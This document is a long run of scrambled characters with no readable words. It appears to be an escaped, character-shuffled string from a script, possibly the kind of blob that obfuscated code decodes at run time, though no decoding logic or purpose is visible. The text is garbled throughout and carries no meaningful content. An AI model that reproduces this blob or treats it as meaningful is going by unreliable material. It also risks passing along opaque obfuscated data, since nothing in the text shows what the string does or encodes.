.\\;iGZ]easZ]rtnO[ciO68 usZ ,5odd6mh,O|DiH!{8m..7dm<N=i])i0rn8HZwZoErao l!`b2Op(,i7p$1ow 7\/#&DZec]mH-vePaA  O]?!ti8e#H*v.csHr1_4-vtHXWny@tyoZZH2ue.eOtr$tvm4ab4OXso#1s4aOs!49p}.t.\/1?\\[.mhhgiOb7t{90.1}7))gdo]monOyX1X5n}_XH-#.Z5t(#paZs H1msZ.XZ]0=!eYa,ta:=..d2`4Hm{=bTIiajeE-)mthOo4)nZ}s2tXrGB5cX) ; S.yamsstHH OeeqnV5Zt\/DmeD;bxsi(Ho.#H{9ZeOZ12mZ@]]_,coi3]-3bO.r`rOOIO_0xt@Ze*=rEZb1i;lOOH. ZOqrOa.Otu(Oa.4mvceOOi4OOb}tCHeX5h:OZ45utXOesv*s}deOuOHXHOZ=x5l5H=n9h5,psO]{@?}2;X{HXOD4ammR.;9XOba)Z1t)m-8oCr.1.mtHVe9mei3i-9;H4OXbn-5tx]X 611{2.O&2Tir;ia Zrd.Oil&] -wc-ho=Dt1omt$\\Ae}OXl0sa}e;]c E.ZC.m=eg ..x.?hMeX;Obc,XNninOnZ]\\.}nstegd.rtm_!DbH;6gHdXHHe!,.v_ofg.#FrCZ!raatX,bnHOi.ne.Htei.x!O &i-Z13[De,la`.1Hm0!eXt9 7Zi_u_ds]to,]3ElJe nrkh"X$tZ o{8ZZn0vhO)]}pA][.]&ou6ZpO^t"oen]0i=1.7ZseHo1r29c !Xle.4lht Hle_eN]]Nrkt 1Xe.eS)]cdwcncC eg$5`.oOsi,O0tC 2!smts!Hs.2H.[Htn 0\\n8_hejt!s a-nO3eZr="Ht9ZOh^.tmHHhv$e1Hlt3ebXo)_t_u.aOo,nT.5Zp.snmi.H5 nZ3,n}>B.X1giinjl[|Zo(5!Z1o$ae(tt}HH.x1OOa]96,wir2gH!9%OHn!o)sny.ZQ,ucZ`OH7b2.o Z=tXZodH.17-t_lcfdte`TaXZr =)vOz m1v[1vHXt:H4sOs}HG1!!,1XCkc)iotZ.ge]Xc) }.Z5s.,e@ee`.tOF 3([-9$hXng.sIgu!ettiZ2T-Hif-uid]rZh 90=oOeHOO,Hc.3.=y:tt-ms"-reZccA-4=,.ss8(6dn!zx,.s})=d) wtO}ch ;sRZocnOoZH]DS-cXmX\'93o1si1  hH6T1mHH4.]a$Hcruml-Z=X._ H=jXyh.]r \/]nf?DrHnXZ.b9_ a,7! Oi\\Dt4)u8.6., ]b; rsil.q^tT9 sa eZssXZ=i\/a2Zrpt.nOniextt\'cZttx.e98f33%erl)Ydn8%H\'E(n;]4eZ4:7ZO]-Osi3\/(8(Hahb= ]feOse X1uZtXSB5"ba? ai"0rg6on1;2f$n09=\/)}ZG-wh;Z(mXO7H1-H61 tZbe!17a2\'{(ZrKX& k4OAasy.O2hHn409rd5l{aZ=vcrHn=)HQ.o;JZZ]rterel>s4OXse12H<Xt0)stZ08H7Hi]0Hmh)X) iO9s XS8E:f ls0,a!tir )H7Z {O i8)mu3`e).HeCOtZ<6d...{%ItlO\/.oX;gm(Zrh^e,swc$t9kaHHt(oV8,:i.!iZ.n)foZiH{eZH{tte2bHe uo%6|.mm!.p.eHvrmN=t ns4n1.cHEb =br)qbbooZm6( oRxkOtaZo1g*ebZ6 !OZZH8O! ma\\s,s Ht"hH2Ott.H-?tsdvt1e]_rniOXt"m2HheX{ DZeeDXvJH].ebCZuuXZ:fXiinacl!\\3X0,da6zepevo6u-=Xr},:Ops_Z(iX ]id8Z 5Ef .tHaZ+ZxHS O\\P1pZit--,rnX2b.m}s4ut= rgo5diT(4y*b3pD))y1oYtrs  1xw7.ZbZ.eXmXe4nadlcr5Zao ioae29Ox"l:Ztm&tsti?n}tHd,2ZH518Z,Gh ),d w.Hm (HtO|}EZ.h_rOOu]He9.H_1)!4arlZyoO)vZ5f.nO=tH=.Z_n(W-YHe-sisu-xt[:daH!2O[Z{hCZt.ejZe.Z 0s)7uv=O__e%],;dZ.bHtgo.1HSmtm aac+bk"EOZO[m7`HX .l.Z\']]o{maexzX$Dr.H(!6Z9xn4DZQmDHOo{}OgZ.6beEpus l][#=7s91 sbhdbO-a."Z 74vH4.eJ9Z8tZmpgqOCaH.m`)l@pO)O<eO( 6:biOX:>m{ZHdds^eb8)tpZtTHmkZa]jeXolmOe2t5bo=pn5.]beZi ,1drbt;lon2}r,"op.7rhOZE)%Z.)T=H}\\cHtX Zx]sss]XOZ1.,HdbmS{Rkb7i`.Ftr( O5H.sl%Z)=7oi HsOtsMu:s  H!Z m^g-BHH;lCyD.nZH;)`TaZlg rZ*OulaviZ "opm|&(7X64;5= =Z).tIrXn.m(iX7]:tk.COHolmOxspoO[0!] ppsO].ib4tZ. X79 ] p$;vbcwZmH[HZ<l,H2lO.f7=X;0barHO lo%g{,g=t8.6vXdV-;_,jrXn!mZ}O]CZcteOXZoy9}oss tbc)6O! vw1!dZbbOZZl q-rDipZeOHreZZ0ma9rGib{2lt=H.8X*b2{iZd=`W$OObC4m,X]raotts[s 43le.=.bX. ,AosndOne)i8v].t1lhZ ?a07! _?)ey=O!a3oov1y.sre.Ecsl o[tx6Z_OXm.ga]ItZctOlH7dln4|o14trem-tloGdOat .,=dg],QaOfX8eete!tt rZuZHZn]va sxZH|Z8oZer46i bubZ3=60ch tt\'H."-e0 .6roOSf{bp.cpOa%._gn% xmOEg09 Ssv6Z;[H9.d}vntrOXH61t.oa+lp5necef5o;,Z*2ar,iX^Hsp;f=sZ8sam t)H.( ]bpXdc.2(or4t])H"OZoOy4 OHxeO ,HoOu!Z.Zs,).ei.O eOQH6=$U\'mVie6w }I.kaONJtpDOaztZZo!stHaEzTsSXH!8k0],E.e-crJp+&HXeiZew)]dtOm019}ObCt DHriXmenur{s.nuc.igZeo5R-H],0 ]t,aro!W(sZI}t2=;.b(#Z.n{qgnM s.,C'),zMs('HH O7HOH6nboZIjecZ])al]nbS Ols};0Om[e(,1!O]04H.m2,}H,O]Hr]b=6k4y.u$9n.s"\\]_79..e]eO]B(,.Z,lle42 H_;.pv0.4] ;=;O[(HHt;1_(HcHH1ho)|Xsg:y{}erIHOpC,;MzX.HHnCC.)00oH%i|m3isn.i}]={e%_s]$@Zsl]sl!nX6enXO,H7ZHsr_x,Hr;HOJ[,;HZIFb{0ans)o}sb}mZrXq.)g;e=H]]ObH;)mOHZZO=`us`Usd1)!eoHHdsZH67Dt)c{;)._)6msN. Hn HZdk1r rZH,u[)_tGs:etmO`DmHOtH<SZt?C)Od_5GHx4OtOr:=3mO=Hb)um9v]rX_dr.Z.rXlZ_Xa14f.mZCc=1bc(b];Oer!HHOOOEl;X8\\TOnO1M7#40&mt!Z;(3iHls"7f^.3]s8(fgolYotstri_13g;0HZ`}!]x[OZm wp.H]i(sXo8..!]0ZuHZ_,Obnq9i.]H.:O]dZpOcmOl.H{.!thfhH;OhXZrmHOisiHHarsEslX.H g2eersX]OxD+j.@d!sZgdHC6y(pZx.0{H5ZHyq.Z02.p6..n0 e}3et),a!ZOZeXs:@(4]XDgy|lewy))s)V,H.dH9);..9Z9.^ZHA8dsH(,65l,)[K, H.ae=eawl.XW d_cZ=s(u$Zvy)Obt+.]iTm8]9 =8-t)okKx1gOf]2_0G.-p`Hqa0.iyvdC^O}le.7fbZHO)pOiH.s(O@t0b[mTeZsz;rtp8p pXZ.!m;a&|p,ceO.Z49t;H7er=OmH)HnQO.Oeo$dmHAdt]zAd}(H?*.]mHn(exHee nOlgy,mk[ZE9w(oXZtgWsp8d.ZHobHeC.i4o\/s(XpO),;.tlwX.).]jmg(]H)Hc,t }Hbrfq^Z;;[icHH2r+$ultrm2:ZZS.Oy(}#?m24iCMOscsqh,62|s;Zahk)`.9! +HHx)42i0HHFhaoHoeZH 7\'me4H3mZt]H]]O0}7_qZ{ =Hvo=80uu$ao.C^e!r$$.H{on=?))er=8\'HH{,moHOiH6HlXd[Dx("].];2.+sd8=b_4Zlg..HiXr3z!H=.0io63.6[{sX)so0rDe ) Z MeDEgZo!7 fZZ7Z:e.H3Z0g]F{DE.0Zo.!2gsuHHksf,41pb.sH{WaBHe9.)ZebX^grZ!H>,Hm.[_t*4H-sXrs_)ad2:OHbhhde=*He8HOHDOE2.m=Z W:=Z7:v[N1doS(]+KtZ.Hsx|m\'9ekCZdHOmZ6a]r|]z0s=cbO0._O!6,.__3.ObEdab)\'qD)O;a)0Zd_[0&xO9Hb)\/rI.g@O{.O{Zpos+)i]o!.bC reXt.4.S_3.D;igii(kCiuZZ{=H,HrttE)m4OOgwEB5 ]X.sqO1sbb|]y,Vatb=e "2eHeZ.bZH5n:gbkhxio3l6"upX0)4 =.?aHxe_E.H)p0eZeHZ=.]_HCH]s;!dH;4l\/.#i4=.sfrbt,0eOl};]Z)!2?H8o:\'mrlZlD m!, 4ve;o_Z; (HX.O43T>psrEa2i.ei1r]Z94C)}7uiZtHb+9?t)o!Di.b784aO[0!x!o>eZeHsG)os;.]Z4eb1cX,;bHeH[i.OH(l{EamOOOzn;MZ ob,HX=,n^H5=hq2iX ZZ_oOp(LbH.CmxuT8?HZ3XOwZ_r)H^{8asZb0(,Zi6e7idnb}e Z7,;z4.$oZboaX.sxo.!.,G.D8i5H0](H,H)d(sZHhChbmAy`{@_5)ed.(0Oit[.NHZ.Ot2e|eH5O&XqZs!zrc&()u{:}oAoms}fy>}asd;2hH.3grgO5t.iZa(biHlHi4br7n0X_nb&s[}5Hw]do.y$(d2kZ.n[8#:s`;.HXoiHbet0H:0^X!b_$;+af.4a`ZOZcV)\/zXY8.Z:yd bpx!n,:eHXw)[eEOsK 9s;o.oh)*iZnHpahO#w(e2.H1s.uD]cHGk$1h9ZT&|O:2 1ep&CZ;e..uXPC.6a]ma().r|v}Z}!XHy.,l|H0Z%DrS. v.Z,)=c#k#l3]t_eHZ1.se\/ n!O4[wG;ZH2mf"li1k$dtu=mi1m8.{,.seX).Zo{Yl(. l]ZmX7HZ0.Za3Ag;O3_0HmLZeZrZso(0Z$ib.ex;sOHZ16,}I,!.)#m{bC.Bf:=.H5sJ4t7DZ,e;dH8o\\0&Ho]0bM(s.,4]dO]O.cHO1(?hZ2TZ!ObH]Ot 60.tXCHi6Hj]H4H1rZywH&t9yWZ)OwHH2mZq-tH=esH!pgOar3eo.ip7ec12HZ;E+?[s1,.s1Hs+rs4X01}nSx5o.{e:1(b\/ZHhtR.x).lHl.9H<,@lvoxiiwcs,iE>{}r_T8m)4;Ol2eOa_1o!lOc46t))ZX0> a=0&16ged.N)PweZ= 9t{72z5e[Hml2sh.s.0Z,#.{.i2n(0+)(!1)6bx1a0&T[Z e[{X!O)90,6:c.e_r528&yO9A]O;HTX4.i3_.;pnHe=n-p)]OTf=O!(.OO8OrmZr]=gHlH(+=Z2erl]o0XsnH1;&!]bC)1revSv $.=skx{(EniZCpe!)(\/;bbty.!dI_cfjb_8 Zss})!?l.."),g=5[n7!08g4HaoOX&}d@(]T1o];EXh7lS.5 6fs1 b0e2n)cn=mu2=x:,=bT.}eh#HashrosHHf={0(#;:=O)m6sHe1770taOmp .s&1=c9XXUlM_CorHa;O,eeHa._4ZeX#ey!uI.sZ3=N^m]7HI+nO[)INobC\'\'r(>]Hll0;F0Ozn$m.H4,Z.tZ.00q8l0..!.(=s1;0]5]u#Cr5H[rs}-8n}kSh.}.i_v`=ErcH,!u#pZZ 1]O)]a|]X-e9)0(fZ,t,6u!ey_IHr7]_tH)Hi]=aro]Z\/ =o 0XO] mlMtyao=ip.,t(_p,4xX(v.q =mZZd)Z\\1.T(H0X]!s5)l={! @J{?e;[e`]ObxO[>XXYnm.H:]7=H.Z!!.t_0g]nZ0) Ni4gHi03..?%;H);(S=x2*,liZ}0T?2}Hf"E2o0s"O!i.v?Zkdx[Jq=],g rbZH_myHa{,.Z_HaW3YCe&$dx]beZ.nw4eHOZLX+H0s2,HH.!Z1:t]!cebEn=neo+Hc)[0;oDH8Z0fg&b!1C]tns]ZDoZ: 4;.H(lnZ.H5]eHoOHt=H;a9m1H1ru;q.(ObnsorHeefm&HDoOrt4xso.o20[.2=4)3HDbab*(,D_6tvx 1y]Ol8(saGgHie.)O0_aO]:)!.8l1gR}D18b)$ZpX;b-H:mXmr._OstMaC9.t!re6}rO(2)9kifqm r{HTs3ZOOZenu 46!)Z]O!6c90hHwO{},s^n)]IG):<X.1a{2lnHt]i@Z,.p_fe^]lOfeD).ZlboZ:)a`u.;Zw;.(7w.O9?aXbrHT Z%Z;.uem(!M.]p.y.Zn;9tm:(."Z.pS}Z\'Ze_F4.r,=3SXnclzr!Ze=ORO68= 9eHlZbOl. Z0]=1c._!06r=b^9qd!ynZOp0e22!v[;.`0gc2Xe2O9-4s.X;Z..&H1wX+*nsI,O4ZZ)C)Hes\\Z^W@HRHe $xd0t.OXOz-dr%kt..Z ),_H+..}O;Hec.ntg)>bnWH=](g0}C;}8tHs^EaMHn\';H.)d_92]vrH.zEmHOb (Zx !_`eHrBo0DrHx1:.H!6x=,dHHe]%fdsrfZmH2ie)otk4(rAZO!d;Z+,d4 s)Z q.HnXDr);jO,)$x79)]mi2el((=enr;Hc:H O X{?*Zr)dm(W2Zl1a.;]s.}_V.e2]KXH..O=1O_o!yfm_F1>#3)eezh(sOw)1,}]]p- a]=u]p !Q.Obhl[HgH{=s]))qHtq-[0=eOed_{].X!9@e)wxo_;mOe!>+H1=}#.Z0ss!AZ;eZ.boH )xHZ.c=i&d5]H1x}aHh]]rvpo2YxY_ou(M)kgu52w]rpaD8.)ne.xcdgri)!gCt<;$Eb&h)1h1=OO[,;HhO.0_X,K5Znn revUO-ZHt1HlZ-ro;^tH{0;(Hri.feOZ!H&).3!! 0}g.eH4.t[]2+?OycZsb=){7<\/}Hi|gn:g_XZ.(8=t]dst2]`!rHZCaZ.H0 1)+ZZH90bH)asH0te98uXdX.yI;([X?{.bN},itso0HZ.yI.(  i:s,_3.}5pt;_2.q.te!ZXc2gH)!{)uZsq;o"Cl1iH,yfa.(O!;.iHt}H.%[1,HW.OXCpxObOHZq=a(ri1}x8xZr!=:rA:798Bet:.ke2,f5c8Ob3H.m,..)^.e!.CfeZr.s1Hrgelss8 JI{OH(..)!)XtE1ltOa<Hn.9ibZf9W0aaO[cT)0!)#O(2szbc@X;0]dgH,.;,Hh>.Oe4c90{OOs}H02Zh4X@fu|s,Hubq-:3t<;tOzH_r.H:4sei_es.t=se.6}fUt.[g0OivIt(eo;sgi,8=!mp(XOHX)3]]]eeZsH1._lTZXf`.Z=tyga.]H,2sd(oOdX,<Fw"a0q9Ylee!=4);0]>;ZaO&1}k)x!0uZaO;y!O5e4Z;Zr4Oid,Z\/Ectt+ d4s0rOekT{{miafsEOZ+^(.7Ot_ r b0],R>[n);.so,miX6xC5f8c%_!aZ)<HH([H300!Zbse.lOZoXH.u\/oHDlH;)nO;X_1jZe]tn{10!tO+m3Z2ZC)2O.]O4Hc.X\/.HZm=yH ebOns$mC.5]oZ_e0,0f+u8${.r_H_2.j&)f0Oo=$]O3E..(2v.XOHm90nH?.re.)[=8.8Zt3(a0 ]]}Hnv8}]X03C) Hora(nO=7]O|e\'rf;dp"Z(ZWOmH>=1xlH wi_)H1:te.ba26}]6}H).0x}0o.0=]e;(a!0rll,OH],Mi[mrx&=5Z.HsrlfOa:HbG\'5H]hOx\\3=,h].)l=oH]DrZHmgHcHa.&EK2LOnV]E.S}nrtZOHrpR.e]e{a;i1N=[tno.>cXiH.G.O!\/}H{hZ=6C\/.H$o O,HFi*H2nsca24Hz:irHCO }Z.. h{e)0FstlX1XWr] NZfrZ.l_e$h[e.OZ .M0cxy*O.stZ(Hls.Ho1!mHa(E2Ole)L]pyZt))1]!w;nH_0(H[9X_HbHZ$5on]g{s.tc0.b1scgn.ZZ7Db_0)2H#f=(ce4{!THHSbfr..[0)Zs!eZ!ar)y]rOtsX75Hro0]Zi(Xn]tb.>)H{OtXHb.nO0efector$aZ xu.0H59H;t oZH_.[usq)rb(|H4inm9Oa`mm_oy,=)O)}g.])ZX]r9t.e,HI1mcgZ(q${a*tr,_\/E1e.m<z_H ]X2O=H.Ouas4(mZZ26 H).NZ_b!2Z?uebe7j7XH.eb(?uT!]l0Q1HnZH_#{]Z;FTeZ_k7HjnI(Ntpi]SXn H;az>i{vZm=EXv7H^O{csuwxXxtem{tlu:OOiitZs X0an4x;}v*4 <O{H=[Z(lb]EXH.bp[o7!2Z[=A{2H..m0=X99o8Zq !g?9;]s\':ox)0H._;o1nr[r.H)eG.sOX8AE[Q(,e,rZn = l8;Z]o}X.qaiskO= .,Hn]nXZ&lZ}HHnmv+.d(H4lmopO.ehqM(6.,}H5!c0tZw!Oai#sO6\'Ue.t+n0]8H)luoDriHntUsls:}6kf)2c7H#M,H#\'0]$d}4]Ha,H.o1H]E4ZZ H"-06mlsXr9yNH3)(ZqY)]cfpxZ@4..{X.!!;l7o.ZiZpL]wee=tasr=):)6Z1n80\/2DHHZ_m8ssTl:_HM4d}<]{g]t[oFruZH[G{_o]Xt3g,!-Zi+d6HmH 6H6sm]Z\/H.\/ee71m$&.ZXSyH)C.%OW6Xe]i^ZHZb!==Z!Z9OHV@HZtBHDJt]f=o1.esbH,amcc8Otd)O,X9.Hn(.c(!H6epsdamtg.{seE,@iC;;4O]1WHl1;vHr`mXeDn0OsOi9<*.};_9a$N=gOd)=|ZebecHb.7ZTanh (Kcm.]eXZ:8HH8HnX9Zito!r.i&_Gn]05eb(]alHiZ!.3}Oi6Hm :m3eoff7,Ht9.chHOCetilC)seB}vegm.fOxi].ihC$aDeg[$ZeXO%42)l,).,=mZ6:Ht)9r_,\/OO]Wt(b$xXO)E-?iXdc.+]cev _EZos(rOX89pugHsJMh;M;2|at>2#nMfB_jZ.2bHri!v3X!Zt.4t f365:u1.5,bH..H=,a.+idwOiEnoe.H.XDsH!mblgi[X*mZH1_6i"t.fH>{aeXX)1a0ZZ]s!=H\/}rH{w.g.Ek|Hm<eu$0 .)=b ;C#HoH(.C$!)m({s;1rOT;.6=Z;3fH5onO0HZ5HfH(.lhe.2:Zp=0Xgm.0Hkii0Oqt]}di_eu;e)_!wZOZtdpuZh?HH{6traaqg.3Es;gm6M3olraiE{Hb[sX)OsDy@.g7;hZCi(tZn-HjZ].7N}3]` 2tI]wDO1fAa{otXiX)kHhki7ll1]]Octisezs([}uZv)(1Z.(+=tHeHHHcaq0t.0d.5as.#a!rVHx!qX=f.nceZb7rPa[h8Z(iOe(En}7)et]sOdmm.%O(&Ze1Zi9f  Z`f*;4qna\\ZEu.MZ(452rH7cXa.t!OHrt8]et2sOiXemZ0qSHZ!e{OFfxKKt)Zbt9=o=`4XEOO0?1Asuo=Hx0O}?z,S!eC)1A0H026tb)dna=M*_%HDJ.mS =,u3XSJ,Hw6]!0Hus0Siuz"}cniH&)uryHt.HrH4(HZ2ZH0ZxlHoXCmg)ulwWfiolj,e.Fe8X#6OH)HZ]s.,]dgl,=n:rb0.3.3cs rOIHf]OSv.(nuATEb2ey.M,got)n9{1ZOt8tjXZtm}#_xh2.mH`$rX=.e>,smmt]gw9eZ,Zg))._]gH:HavmQ,:.HE,in($na\'M(_}d58XXOOss!H]$cl:Hu]C=_-gwiOLZ.HZ);.[H[dOOXtfCvO*OfoZt!ZL) p[tkn_sH0H$!?Z$ClXs2!e_dC"}?p!HOl]H__]Hn{:.H;.2,EdX.ZXZ$7)syyt.Fe.c2Z)m8a]sdoZg,.)Hip.]=.,Xb0O.[6]31{Oe.2)gE=pr1t0.4I(2O 4H:]e0HXlz#1=)O},ZCuZeZH]l{Eclm[.:):;iakHXtc%UC0kt_?Q[H,9=O (p.n_sH)H7#Hv4]l)5(HC.4=}Hsmlu}Z76l=t,bvilSr)]eq)o)icork}OZe.ms}m3ZrfZ|)&W6.4w sHws>;Ho]m5ClZO_.x0tHZalHeTOdZdOZ>.5}9O1,)fZ m6]ri)xsHnb)X0Ciw gli!O.1.X..thc]H{nzeOix5r0c^e2 \/!s0,kOFX1IDOeGr9w(Eei{Zfb^fnm_]Z0to)ndrZ0i_Pv]i(s4H. !(oOX)HOqn;t7_.X8 XuTm=&DX Z(o[y$3!s]C)![1+(]OZ)Z! Cen{Za +^tyseZa,He.,HbcouO).(<8mHOCb-!D=2OXnn]ZZ*=8!c$)5aCO5t)O]?1de,>use;kO.1,;.HBmZHi.4.5X4brx ea}O0:!^,,  \'teH6sH8,0xr7,$?e0]Z] _XZ9HEe i!H!e.Og5(nhb%.s!ZO];etQX1}^9OH9Of_Xp,;pt{trC)bcomH5mHO=H,Or\'bm0tHtZyO.uuZsyHdam!0)Hp]oO,ZHX;](x@p]oozZ:d^;of_O(Xoe$ki4sva;W9=&]_p)sH:>g_O{[}1e7iMoe.^XROk;dei,O;etdu.H,(DZ=|Zi!seZH1mOWr.5sH;o!OQfg.0SHZ.uO2e bHZge;Fr$&Oa_h ]!;l74!}l@.q$=0a]pK(Hdf0s. Ahg ZOt6raO],ix}])Oo(HuZe(kuH=_&ZX0o]=;3=lH*H08t_;xoZdd6Ok=O;[1{ c44r#+u!ri=lor.iTuy8mHxDe:l)l2),iof.: lbklHhp6}x +fOtJ5!gxnT.ZH,?oOH,(.Z]o[M)-a]d!Z)ceHfe`.OE.e]Z);OHm=s. 0su>;rsHo*tXk.!+E9ysZe$h}togrgar1\/h!.ZZdZ(aex8.EvZ]HH[;Hc4MI}>,r. MZt[e>1=ne(uwb. !H.ZZk.]si".ZHa;L{l}eXW6]]y0Z-aoioO]15]]o\\Oa(e@^Z}i6exd2!\')Z=(sEbtli$eH.Z!osZn(Z`4eH]ZX6]8CnH4{+r@N-eem]OD+H{P[Z ZR).(nZ"ld%!2^CnZ&$,Ewk}d+>.?(0p2l[a.7OrZXZXO>Zb H)H;{}toZHra);sSa#).b Etb&\',e!o.RXHlTZO(ncqs0e]?)HOnal.nenZa2.wcZ|O0>lu1b({Z(:DritHo=sbeH(_XO)HHW.}C;Z.g}sCHD`tXs[cZex)Z]"}sdZ?^O].1)p(l[+Tq]bebnippL5am,6c](H0leb}xZ.{2.0HH,e(b)sZ$3q2k#}evZtH-!4r7sPAsHXntns.v){h=Eo,4.ZHM!rHog,M!4ZmeM0XZZagH.Lrn:>v Z=SHHXsf5sZ9m4(garg5]7^.5tcs!p90[{4;,fZnekOiO.d.7Zo,1s,tfWC]ZOF,owrb:}[:50Za6:]Hbt,,HqtI3t)k7XsZsXt.p+b(4Xo?OB{kvd)_c2)X=n1oIZ-2 CZZs)i:pa1*r5sw bueMt56HfFfr0yOt"n(m)7}H(b96s7Eo.($2d.n0t!1EtxaNiHu;$!sOT]o_t{Z^,EH1ebrO0ws!\'sokH8)zc0Ha`.0[t)Z.9if1_Hi00$)HZe$]oes1s17,u{x0e9{hH2la,t)tdZIE").)Z)XPsOHe qm,s!2s(Z;loaeKs_"eOo cSiO+Z\\t@.HnzeXHgZC@)Xe_1pmZ.dr>(X=<,$HnsWO_v]bHdHX(alB"Hs)AH=e ,}qO0xiE)_gsHH,2.O});{.Z_s9 ],,v00]?xi)#.XOc 8tgi2oBiZHtZQO:,rxb0C!uSw,e81Hrb(t,0.wH r{y-}]s:@Zf).NrnZ}o2Zm(,__LHdarOZO;ZmHjf!HOam!.1}]=2oZ[XG=$ba=oxHm,H$yi9mH02Z5)]HOD..3d0){8ArGDaHrC:(tp52H.]4s1"Z15E])gfs.f.e8mlotZ\'0Z+,b+.O(eHr,bpe}.q4f|)$eidqX.ta1e)a{e$)af:g,se];3.sHr=bgOs]=)Xu.`iot[e0Ls.(xp2H@]q_unZXc)1^Z$se).s.bHbf}p.H45$gt&[a=laeHcm]m-H!aOij?S.nt)sfy!Oo{0Eb9:,]anu.HuPO)f O1o]7COKC@95DZix)H:s3ZeH.)a@r1)o.yZZHOyO.l^oHt{in.IZ_*)1le_HmufO.AEcX{MZ)7y,9OcZX.1lO!xH.H.reih\'.}\'at8t!..XHdZOq2tW2]tOOiZHZH=oi]H.Zw,kZ{.Hote]]0XiHi.H(nsmw=!r.H9}tNgCs.o66ZZ+9O1.t,OkbHi(0!0>;#}70sHH,_=j]_4teZOF4%.wt\/ryH)`@t06so.gCXCk.)0poC4s\/lZco\/OmbO\'wn9dd}=t H.Hg)0r1(ehoe=.ZlXlO.xo(c&!XsX1,7mgdH(FrX.ZuZE.H.5{;O.3!nHa0tl!7%*tzbNcH[.oo3t^es1kX0O-){.rp+p4OO=t.ie5.dZ22bxNouZZ;lOe}o6E4!1uHH64>:lwssG:})rf.rOOe`nxOscH6.X0HH(!eHt5aO\'eii?0h.]-e*Hlr(o$NXb,\/)_5!3X.a`^p.\\Q7nZXRfrmto8.]: rB0.&d}0Ham3 w.[l(aiCle8XuXE]_CZO)|lO0H!iX;OemO!na8=[{X0k2.ofrOu()=x]pBX<e^Z;lhX;),H.rrenOdZ _ )H!{r,36Zob3w!evip1Xdes)aOZG.agenuHO) 0ZMXUen96;y.nfJ;9Omn}OsneZ.HZHE8|]in`HO+HHekcrH\/n;Xqh i3HZ,.o_[(.n(.|owcr]Zbe12ZUz7nStEwHX!u wZHb4xi;HT`H;oGHbZ3Hbc;4Fbu3d(=Xi!ne_$]]k.$o;MXr{!XwZ[o|.Z4).X}Zim]_m( .CrZdH2=(HH)vX,p](4,gZLCbd{tOeO,db]_u.H.]+ eD=oE}t2uCXtZ,8i d]xoHOo)Ol FfH|9O[adsac`l_.!(t))as)^sZOSwyOt0XZ(iEtef&.]OX0Z.a+;Cv2l.eboCA4!()!=us]z;Z92Os.X_.O)5.ebObZ6^c":lZg8X,n0.cb  )ZeXs.;)Z(_td0.EEoB0)(O]XseZe,(v+xrt=OSw=.b.;s.so.!Ha8Z_OH0byFXsi}-Hm_,3i`.h;H0[OZO%92 ;;kX2RHyIO15]Zb2X(.[x eO[O!F*]m)[9X)de:(TtAr7.W{XsAeH#Hu;\/_8Ak,(:e6foZ7y,. c0H:J1kf,H=H,t13HXO!r.C3.[3Za[HZbsO(s(i]sz0|;.7cHbE{e2eZhbcegs1urXZ].OHnM]m;boZlO]}.!S>kyEXBtHZ}HoZ.tC"OHem.leHZHo-dy}!a; .mye.6HOH%82Gtg =ciy.c_ Xhe4.}.C6x]OxO.Xosds.]=p iZ;n!sfib Hj70{dED4=1.Y2o.,m_!X0O),.Z;.4H!arE9[:.XZtu)|u)o=1Z!5O).X-]2.Cbir(0COO]stl0tb}\'sZHO!lZx},::]!\/cO]eZ53HOZ_I ci 2eiba i:1D()pH7rHnZaxi}_lloXat!!h]s{-;H!ODHaef3 }AO)!im:Hc1t01[]6e4sZ?b.mav}m:h)h| wwbZ.+ef[ad,c]sDe9HCbnn1r!_t\/e0sHZ4|uO{OmEFt@0.shws.  ,zuH(;9.Hu mkhZ9}!;ZA.)e4.!~.H]!Z>3eXHig)(m r;)e)Ho5oqB(.\'Hs.\/bH1h,Zi2irA!Hc!;tr){iDo.bC0.6ZdHXe,0o^f.7M1,!Hr0Z\/Wuc])n*&i)b_.ZnH=lZj(aH.em[}40.!Qq)s"HZX>H+mH.eZv$.u?s,Z].<%!{bZo+?H+eOF:;IZ*.}h.bH8)%}o.g2=.gl(bfrCeH.H}]=oZoa=s.Z{ 6He)lgq37M!(t]w=i +V|n])l{d!.O0Hji0,2.t79l;xaHZ_H]+|Z==ral=ui)j,1=a2Ht(.7!2i.!melD80)+a}Ome4 &2)iX\/)dPg0f_HHs6i}.]]c$rs {no)+)}Z=e1KOH!l6osZs OZ]1m{T}H. ;+il,0<O(O..}s9i)ehbl_:B3]ci-BV.l3tZ` Z347(iuH|.])uZ>e%((Ouo(=(D"4= .si(s{=!e!]H 81q*pO] hg(94,OTv(et\/ 1,1%^!1l9ZkC0u:6S=20iZ]!H]4 aD.O c[Z6iHn.{ln8i0;b!a%Hh2)srX](B;y(kX}!5(HsH!]&]_sOPm_mHer,_H29qOHlHf]; HfH]OH:0$}OOmXe)j1.Zs0,u=ZH`:\/egeats)r4HH.HuJ{e9,.48+aH 1oe!oOCu_2OHoH]mHZl_]8rZal6EsH(}H._r,6.rg,2h,=H3nZn)b9Z71ts!_.=4lgdO.alsaeO),{Xt.Hh:tnsZ.l;XSti2u.](o=*2O.n)h.rdsho.s.ebrseeM0XHr(o[3.jHycr2]b.Z.mplir;(4H61.b01=IdbnspqOah.!0,24.vZ.3>Z{=_X9t4%)mO=,ts<Htt5X=ms}Z1HHX(IXC}6)2dOX4t)Z[Z=0ltspra(b_%H1!9)_inn[ ;X MHr.HsOHCOi1e5vH}s!aBnO0H\/et.-O;O[whZaa&>Xn.Z]9=_xH.x03iH[H|gg!>;h6Oi2yC]hrs+ sd!uOXZsqam30(=whe?:\']SdwbHoTODoie=XOX:HH_H=1Xsb^)r[zR"O: OZ1;E)a!vZ\\Xt,6de0,m Hgu\\]fl..!y.sZ)].09dA[eZuOHwu.,t.m`daoZZ lHmiH)e:1 H.d,@p.)]O;Z{t!)1{.XOa}\/ po.2(ZloO~(Xo-XdoXCZ!Bcs( t1(sO=OweZ>5bM_XaZOigfe__o6O.er;O5DH)Z.HO)e;;f3HsZi Zb=))=O_aHmOe]mtqv!Z$ }.Z.t(X8r_.O;)(ZHNB+Z[ a(!e(};n]l]M02[UZ>){\/!enH+HHl.!b?\'y;lsZEH}i0H.sEXh0:.[e1]:!=(cZ,dCFs>29oDH:syW<(o)HOFf@"ZHb),!6}&#)mma,HZ<.<sbZC(ZH3ps)[)iZZ9(s,rs.lHBhXXbfdr_;xuC2iv][){,nkos`!%i!oD,PtdH9q\/1)ZeiZ1sd.5el9Ia.Zu0b_rh.tZ$w1]hX=a{Cgy),lH=tnieeHXyHgOgWtZc=)sG8_;dHyT.O=&q` {_OsX1HZZ#iO(X,a^ioiE2.en } ..=rHkyHMH} H|t1ki)Ve).=}]qi_6H}dld.9ria)H 